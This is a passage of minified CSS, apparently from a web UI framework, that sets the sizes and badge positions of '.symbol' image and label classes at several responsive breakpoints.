.symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 .symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 